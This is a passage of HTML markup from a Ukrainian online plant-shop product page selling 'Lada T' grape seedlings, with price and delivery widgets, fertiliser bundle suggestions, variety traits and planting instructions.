                                                 На Весну-2026                                                                                    </div>
                                    <div class="hidden-buy">
                        <span>Купити</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-id="66666" data-price="180" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-39247e80f98ac13acc2aff59-="">
                        Купити                    </div>
                    <div class="quantity-block">
                        <div class="minus forbonus" data-id="66666">-</div>
                        <input type="number"
                               value="1"
                               name="quantity_element"
                               class="quantity_element"
                               data-id="66666"
                                                            data-max="9999999"
                                                        >
                        <div class="plus forbonus" data-id="66666">+</div>
                    </div>
                                        <div class="bonus">
                                                                                <div class="bonus_calculate_wrapper ">
                                <span class="bonus_calculate_icon"></span>
                                <span class="bonus_calculate_price" style="max-width: 87%">
            <span class="bonus_calculate_number bonusSpan"
                  id="bonus_calculate_number_66666"
                  data-id="66666"
                  data-bonus="7.2"
                  data-price="180"
                  data-isdso=""
            >+
                7.2 грн</span>
             бонусів за покупку</span>
                                <div class="tool">За кожне Ваше замовлення, Ви отримуєте особисті бонусні гривні! Використовуйте їх як знижку на будь-яке наступне замовлення.</div>
                            </div>
                                            </div>
                    <!--                    <div class="lux-checker desktop"></div>-->
                            </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Хворобостійкий, високоврожайний, морозостійкий</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Підтримка на замовлення до 360 днів</span>
                        <div class="tool"><b>До 360 днів підтримки!</b> Вибираємо рослини оптимального якості і тому пропонуємо вам поліпшену гарантію на всі свої рослини. Не соромтесь. <a target="_blank" href="/ua/replace/">Дізнатися більше про гарантію на рослини</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свіжі та перевірені рослини</span>
                                <div class="tool"><b>Рослина жива!</b> Ми відповідаємо своєю репутацією і гарантією на рослини, що вони приїдуть до Вас цілі та непошкоджені. Для цього ми: правильно вирощуємо, добре пакуємо і швидко доставляємо. <a target="_blank" href="/ua/replace/">Дізнатися більше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надійність упаковки</span>
                                <div class="tool"><b>Можливо, найкраща упаковка!</b> Бульбашкова плівка, блістери і посилені картонні коробки: ми приділяємо особливу увагу нашій упаковці, яка варіюється в залежності від типу рослини і розроблена таким чином, щоб всі вони були доставлені в ідеальному стані. <a target="_blank" href="/ua/packing/">Дізнатися більше про те, як ми пакуємо</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Найбільший магазин рослин</span>
                                <div class="tool"><b>Лідер в Україні!*</b> Згідно зі статистичними даними «similarweb», в Агромаркет відвідувачів сайту набагато більше, ніж у будь-якого іншого магазину. <a target="_blank" href="/ua/about/">Дізнатися більше про магазин</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/ua/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка замовлень</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">До магазинів Агромаркет в Одесі</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">До пунктів видачи Агромаркет по Україні</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Нова пошта</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Укрпошта</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата після отримання</span></span>
                        <div class="tool"><b>Ніяких прихованих платежів і обов'язкової передоплати!</b> Ви завжди знаєте, скільки заплатите за замовлення і точну вартість доставки. Так само, можете оплатити замовлення після огляду посилки, коли переконаєтеся, що з рослинами все прекрасно. <a target="_blank" href="/ua/payments-and-deliveries/#payment">Дізнатися більше про оплату</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
    <div class="r_block slides">
        <div class="el-h2">Ідеальний комплект</div>
        <div id="komplect-sl" class="komplect-sl">
            <div class="r_k">
                <div class="k-iitem item-main"
                     data-id="66666"
                     data-price="180"
                     data-oldPrice=""
                >
                    <div class="rek-img">
                        <img src="//file.agro-market.net/upload/resize_cache/iblock/0a1/70_99_1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg"  width="70" height="99" alt="" decoding="async" fetchPriority="low" loading="lazy">
                    </div>
                    <div class="text-block">
                        <span class="item-name">Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)</span>
                                                                        <span class="price">180 <small>грн.</small></span>
                    </div>
                </div>
                <div class="k-iitem"><i class="fas fa-plus"></i></div>
                <div class="k-iitem item-sl">
                                                                                            <a class="rek-slide" href="/ua/catalog/item/granulirovannoe_mineralnoe_udobrenie_biogrand_dlya_vinograda_biogrand_tm_agro_x_1kg/"
                           data-id="64211"
                           data-price="478"
                           data-g=""
                           data-oldPrice=""
                        >
                            <div class="rek-img">
                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/175/70_99_1/30gk3gv8px2xhid2jgecff0qm0ldaqba.jpeg"  width="70" height="99" alt="">
                            </div>
                            <div class="text-block">
                                <span class="item-name">Гранульоване мінеральне добриво BIOGrand &quot;Для винограду&quot; (БІОГранд) ТМ &quot;AGRO-X&quot; 1кг</span>
                                                                                                <span class="ua price">478 <small>грн.</small></span>
                            </div>
                        </a>
                                            
                                                                                            <a class="rek-slide" href="/ua/catalog/item/mineralnoe_udobrenie_biohyper_extra_dlya_vinograda_biokhayper_ekstra_tm_agro_x_100g/"
                           data-id="62836"
                           data-price="173"
                           data-g=""
                           data-oldPrice=""
                        >
                            <div class="rek-img">
                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/00a/70_99_1/0bjadv2d3208or4lg0jivmx59b0j078t.jpeg"  width="70" height="99" alt="">
                            </div>
                            <div class="text-block">
                                <span class="item-name">Мінеральне добриво BIOHYPER EXTRA &quot;Для винограду&quot; (Біохайпер Екстра) ТМ &quot;AGRO-X&quot; 100г</span>
                                                                                                <span class="ua price">173 <small>грн.</small></span>
                            </div>
                        </a>
                                            
                                    </div>
                <div class="k-iitem price rek">
                    <div class="price-old"></div>
                    <div class="price"></div>
                    <div class="hidden-buy">
                        <span>Купити</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-complect="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewKompl(this)" data-cf-modified-39247e80f98ac13acc2aff59-="">Купити комплект</div>
                </div>
            </div>
        </div>
    </div>
            </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39247e80f98ac13acc2aff59-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/0a1/209_296_1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg" onerror="onImgError(this);">
                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                        </a>
                                        <span class="product-item-title"><a href="#top">Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)                                                                                                    1 шт в упаковці                                                 </a></span>
                                        <div class="status-card">
                                                                                        <div class="left availiable">
                                                                                                     На Весну-2026                                                </div>
                                                <div class="art">
                                                    49498                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current "><big><span
                                                            >180</span></big> грн</span>
                                                    <span class="hide">180</span>
                                                                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                    <div class="product-item-info-container"
                                                         data-entity="quantity-block">
                                                        <div class="product-item-amount">
                                                            <div class="quantity-block product-item-amount-field-container">
                                                                <div class="minus product-item-amount-field-btn-minus quantity_element"></div>
                                                                <input type="number"
                                                                       class="product-item-amount-field count_buy quantity_element"
                                                                       value="1" name="quantity_element"
                                                                       data-id="66666"
                                                                                                                                            data-max="9999999"
                                                                        >
                                                                <div class="plus product-item-amount-field-btn-plus"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                                                                            <div class="hidden-buy">
                                                            <span>Купити</span>
                                                            <div class="buy-spinner"></div>
                                                        </div>
                                                        <div class="product-item-button-container buy-btn" data-id="66666" data-price="180" id="" data-detail="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this);" data-cf-modified-39247e80f98ac13acc2aff59-="">
                                                            <span class="buy-slider">Купити</span>
                                                        </div>
                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Підтримка на замовлення до 360 днів</span>
                            <div class="tool"><b>До 360 днів підтримки!</b> Вибираємо рослини оптимального якості і тому пропонуємо вам поліпшену гарантію на всі свої рослини. Не соромтесь. <a target="_blank" href="/ua/replace/">Дізнатися більше про гарантію на рослини</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свіжі та перевірені рослини</span>
                                <div class="tool"><b>Рослина жива!</b> Ми відповідаємо своєю репутацією і гарантією на рослини, що вони приїдуть до Вас цілі та непошкоджені. Для цього ми: правильно вирощуємо, добре пакуємо і швидко доставляємо. <a target="_blank" href="/ua/replace/">Дізнатися більше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надійність упаковки</span>
                                <div class="tool"><b>Можливо, найкраща упаковка!</b> Бульбашкова плівка, блістери і посилені картонні коробки: ми приділяємо особливу увагу нашій упаковці, яка варіюється в залежності від типу рослини і розроблена таким чином, щоб всі вони були доставлені в ідеальному стані. <a target="_blank" href="/ua/packing/">Дізнатися більше про те, як ми пакуємо</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Найбільший магазин рослин</span>
                                <div class="tool"><b>Лідер в Україні!*</b> Згідно зі статистичними даними «similarweb», в Агромаркет відвідувачів сайту набагато більше, ніж у будь-якого іншого магазину. <a target="_blank" href="/ua/about/">Дізнатися більше про магазин</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/ua/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка замовлень</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">До магазинів Агромаркет в Одесі</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">До пунктів видачи Агромаркет по Україні</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Нова пошта</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Укрпошта</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Хворобостійкий, високоврожайний, морозостійкий</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата після отримання</span></span>
                        <div class="tool fs-16"><b>Ніяких прихованих платежів і обов'язкової передоплати!</b> Ви завжди знаєте, скільки заплатите за замовлення і точну вартість доставки. Так само, можете оплатити замовлення після огляду посилки, коли переконаєтеся, що з рослинами все прекрасно. <a target="_blank" href="/ua/payments-and-deliveries/#payment">Дізнатися більше про оплату</a></div>
                    </div>
                </div>
                                                        <div class="el-h2 new">З цим товаром рекомендують</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="rek_items"
                data-title="З цим товаром рекомендують">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="top-props">
                        <div class="title">Ключові особливості</div>
                                                    <div class="col-md-4">
                                <p class="header">Естетичні</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Колір квітки</span>
                                        <span class="prop-value"><div><i class="far fa-flower" style="color: #ddd;"></i><a href="/ua/catalog/cat/stolovyy_saj/filter/tsvet_tsvetka-belyy/">білий</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Період цвітіння</span>
                                        <span class="prop-value"><div>травень</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Колір плоду</span>
                                        <span class="prop-value"><div><i class="fas fa-circle" style="background: linear-gradient(lime, red, yellow);
    -webkit-background-clip: text;
    color: transparent;"></i><a href="/ua/catalog/cat/stolovyy_saj/filter/tsvet_ploda-multikolor/">мультиколор</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Термін дозрівання</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/srok_sozrevaniya-ranniy/">ранній</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Колір рослини</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" ></i><a href="/ua/catalog/cat/stolovyy_saj/filter/tsvet_rasteniya-zelenyy/">Зелений</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип використання</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_ispolzovaniya_-v_svezhem_vide_u_svizhomu_viglyadi/">у свіжому вигляді</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_ispolzovaniya_-na_sok_na_sik/">на сік</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садівництво</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Відстань посадки</span>
                                        <span class="prop-value"><div><a href="/ua/catalog/cat/stolovyy_saj/filter/distance_of_landing-1_3m/">1-3м</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Терміни доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">з вересня по грудень</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">з лютого по червень</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Рівень поливу</span>
                                        <span class="prop-value"><div class="poliv"><span class="back"><span class="cover" style="width: 60%;"></span></span></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Рівень складності догляду</span>
                                        <span class="prop-value"><div class="hand"><span class="back"><span class="cover" style="width: 40%;"></span></span></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Розташування</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип клімату</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_klimata-podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni/">підходить для висадки на півдні</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">помірний клімат</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_klimata-ustoychiv_k_vetru_stiykiy_do_vitru/">стійкий до вітру</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_klimata-ustoychiv_k_gornomu_klimatu_stiykiy_do_girskogo_klimatu/">стійкий до гірського клімату</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип грунту</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">звичайна грунт нормальної якості</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_pochvy-pesok_pisok/">пісок</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_pochvy-sukhaya_pochva_sukhiy_grunt/">сухий грунт</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/tip_pochvy-chernozem_chornozem/">чорнозем</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Сонячне світло</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/stolovyy_saj/filter/solnechnyy_svet-rastet_v_poluteni_zrosta_v_pivtini/">зростає в півтіні</a></div></span>
                                    </div>
                                                                </div>
                                                </div>
                                        <div class="el-h2 new">Також купують у категоріях</div>
    <div class="s-section" style="padding-bottom: 20px;">
                <div class="s-slider">
                                        <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/pozdnie_sorta_grushi/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/4cd/2r1eabk5wgf11mrjsva7xuxze5mm5cx0.png" loading="eager"  style="height: auto;" alt="Пізні сорти груші">
                                        </picture>
                                                                    </div>
                                <span class="name">Пізні сорти груші</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/kishmish_saj/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/703/70331769e547e1464459cbbfc114a081.jpg" loading="eager"  style="height: auto;" alt="кишмиш">
                                        </picture>
                                                                    </div>
                                <span class="name">кишмиш</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/530/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/877/877dfd2a448f96c44348ade2036b46f8.jpg" loading="eager"  style="height: auto;" alt="Шовковиця">
                                        </picture>
                                                                    </div>
                                <span class="name">Шовковиця</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/130/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/a1f/a1f419d4be6aac7328f7237598bf5b6c.jpg" loading="eager"  style="height: auto;" alt="Мальва (Шток троянда)">
                                        </picture>
                                                                    </div>
                                <span class="name">Мальва (Шток троянда)</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/101/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/fc4/fc49a36e568fab89838526b0441d9a39.jpg" loading="lazy"  style="height: auto;" alt="Ціннія">
                                        </picture>
                                                                    </div>
                                <span class="name">Ціннія</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/92/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/77d/77d8353ca497794bcb5ba79c86284ec4.jpg" loading="lazy"  style="height: auto;" alt="Петунія">
                                        </picture>
                                                                    </div>
                                <span class="name">Петунія</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/331/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/b57/o1bo2ldvk7r3iyo3ar563mws9edf3y9m.jpg" loading="lazy"  style="height: auto;" alt="лілії">
                                        </picture>
                                                                    </div>
                                <span class="name">лілії</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/107/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/3aa/3aa1fcb66fe1dc582eb626bfb7c1eb36.jpg" loading="lazy"  style="height: auto;" alt="Портулак">
                                        </picture>
                                                                    </div>
                                <span class="name">Портулак</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/remontantnye_sorta_klubniki_i_zemlyaniki/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/1fa/eufc7jcg20zxsqtkhkjimxy2tajqlbsw.png" loading="lazy"  style="height: auto;" alt="Ремонтантні сорти полуниці і суниці">
                                        </picture>
                                                                    </div>
                                <span class="name">Ремонтантні сорти полуниці і суниці</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/43/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/1ce/1ced6fc4a64ca268f623e43ec7c7fb05.jpg" loading="lazy"  style="height: auto;" alt="Редис">
                                        </picture>
                                                                    </div>
                                <span class="name">Редис</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/posadochnye_tablichki/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/2b4/72mhcdgmocd0g8cqdkqseuhu0qfz5g6a.png" loading="lazy"  style="height: auto;" alt="посадочні таблички">
                                        </picture>
                                                                    </div>
                                <span class="name">посадочні таблички</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/vysokoeffektivnoe_udobreniya_ot_agro_x/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/0f0/h0qhu8rr74b0wqb48lx8tzg32ze1aq8u.png" loading="lazy"  style="height: auto;" alt="AGRO-X: ефективні добрива">
                                        </picture>
                                                                    </div>
                                <span class="name">AGRO-X: ефективні добрива</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/177/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/997/997ac2086f64d36ca71111fdd272ee74.jpg" loading="lazy"  style="height: auto;" alt="Касети для розсади">
                                        </picture>
                                                                    </div>
                                <span class="name">Касети для розсади</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/123/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/f41/f41e9f2eb4e182b7be860c738873e30e.jpg" loading="lazy"  style="height: auto;" alt="біопрепарати">
                                        </picture>
                                                                    </div>
                                <span class="name">біопрепарати</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/ua/catalog/cat/raspbery_tree/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/c72/w92pnpwa4mb86dce2xgoxchnc3d35cmo.png" loading="lazy"  style="height: auto;" alt="малинове дерево">
                                        </picture>
                                                                    </div>
                                <span class="name">малинове дерево</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/ua/catalog/cat/peonies/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/ed7/ltboiinxu8viq0cc179w61uo59dxkl50.png" loading="lazy"  style="height: auto;" alt="півонії">
                                        </picture>
                                                                    </div>
                                <span class="name">півонії</span>
                            </a>
                        </div>
                                    </div>
                             </div>    </div>

    
                                    <div class="dop-bye-block">
                        <div class="tit_product">Виноград "Лада Т" (ранній термін дозрівання, має великі грона з великими рожевими ягодами)                                                            1 шт в упаковці                             </div>
                        <div class="hidden-buy">
                            <span>Купити</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="66666" data-price="180" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-39247e80f98ac13acc2aff59-="">
                            Купити                        </div>
                    </div>
                                                    <div class="desc">
                        <div class="title">Опис</div>
                                                <b>Виноград "Лада Т" (ранній термін дозрівання, має великі грона з великими рожевими ягодами)</b>&nbsp;- це сорт, який є результатом схрещування сортів винограду «Талісман» та «Красуня». Рослина характеризується дуже раннім терміном дозрівання. З моменту формування нирок до повного дозрівання врожаю проходить трохи менше чотирьох місяців, що дозволяє віднести цю гібридну форму до категорії винограду раннього терміну дозрівання. Кореневласний тип рослин характеризується сильним рівнем росту.<br><br><div>Кущі потужні. Кетяги формуються великих розмірів та конічної форми. Середня вага грона становить 750г, але може бути й більшою. Пагони визрівають добре. Характерно якісне вкорінення живців. Квітки двостатеві. Ягоди великі, овальної форми, червонувато-рожевого забарвлення. Стандартні розміри ягоди становлять 3х2см. Середня вага може змінюватись від 8 до 10г. М'якуш м'ясистий, з достатньою соковитістю і приємним, дуже гармонійним смаком. Ягоди накопичують близько 25% цукрів. При повному дозріванні спостерігається легка нотка мускату.<br> <br> </div><blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><div><b>Переваги сорту:</b></div></blockquote><div><ul> <li>характеризується хорошими показниками стійкості до ураження хворобами та шкідниками;</li> <li>без укриття рослина легко переносить морози до -24 ° С;</li> <li>гарна транспортабельність урожаю;</li> <li>відмінні смакові якості щільних ягід</li> </ul> </div><blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><div><b><div><b>Посадка:</b></div></b></div></blockquote><div> <ul> <li>підходить як осінній період, і весняний час;</li> <li>оптимальним місцем для висаджування рослин є ділянка з південної сторони будівель, причому посадка не повинна перебувати у постійному затіненні;</li> <li>ґрунт на ділянці повинен бути родючим, допускається окультурення ґрунту внесенням комплексу добрив;</li> <li>яма або траншея під саджанці повинні бути підготовлені заздалегідь і складати в глибину та діаметрі 80см;</li> <li>дві третини посадкової ями або траншеї слід засипати сумішшю пухкого ґрунту з комплексними добривами;</li> <li>саджанці перед висаджуванням слід витримати протягом доби у водному розчині стимулятора коренеутворення;</li> <li>рослину слід опустити в яму із встановленим опорним кілочком, залишивши кореневу шийку саджанця над поверхнею;</li> <li>засипати розправлену кореневу систему слід максимально акуратно;</li> <li>висаджені рослини необхідно полити, підв'язати до опорного кілочка. При осінній посадці ґрунт навколо саджанців слід замульчувати.</li> </ul> <br> </div><blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><div><b>Переваги покупки саджанців в Agro-Market</b></div></blockquote><div> <span> <ul><li>Тільки найкращі сорти, вирощені в Україні</li><li>Маркування кожного сорту</li><li>100% відповідність сортів</li><li>Бережна та цілісна упаковка</li><li>Перевірені часом сорти</li><li>Приживання в будь-якому регіоні України</li></ul>      </span></div><br><div>Звертаємо увагу на те, що зовнішній вигляд придбаної та вирощеної рослини (посадкового матеріалу) може дещо відрізнятися від зразка зображеного на фото, що розміщене на сайті. Для більш детальної інформації, рекомендуємо ознайомитись з договором <a href="/ua/oferta/">публічної оферти</a></div>                    </div>
                                                        <div class="dop-bye-block">
